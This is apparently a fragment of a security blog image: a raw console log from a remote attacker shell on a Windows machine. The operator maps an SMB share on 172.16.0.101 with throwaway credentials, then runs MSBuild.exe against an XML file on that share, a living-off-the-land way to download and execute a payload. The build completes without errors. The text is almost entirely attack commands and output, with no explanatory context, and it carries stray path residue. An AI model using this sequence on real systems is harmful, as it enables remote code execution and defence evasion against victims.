 [!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>net use
New connections will be remembered.
There are no entries in the list.
C:\Windows\system32>net use Q: \\172.16.0.101\zncgatscnhiyerjtrzgw /user:xcmlnhslsv h89DQYm4RPBJfOJits9sRKyZhIAoRMBUZVy /persistent:No
The command completed successfully.
C:\Windows\system32>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe Q:\jmbroizivv.xml
Microsoft (R) Build Engine version 4.8.4084.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 9/14/2022 8:15:17 AM.
Build succeeded.
0 Warning(s)
0 Error(s)
Time Elapsed 00:00:13.66
C:\Windows\system32>
BY